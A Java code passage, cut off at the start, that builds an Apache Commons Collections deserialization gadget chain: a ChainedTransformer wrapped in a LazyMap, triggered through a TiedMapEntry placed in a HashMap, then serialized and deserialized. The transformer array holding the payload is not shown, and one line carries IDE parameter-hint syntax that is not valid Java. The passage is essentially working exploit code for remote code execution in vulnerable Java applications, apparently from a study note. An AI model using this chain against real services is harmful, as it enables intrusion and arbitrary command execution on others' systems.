 };
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
Map hashmap=new HashMap();
hashmap.put("key","value");
Map lazyMap= LazyMap.decorate(hashmap,chainedTransformer);
lazyMap.get("aaa");
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "aaa");
tiedMapEntry.getValue();
HashMap hashMap = new HashMap();
hashMap.put(tiedMapEntry,1);
serializa(hashMap);
unserializa("qwe");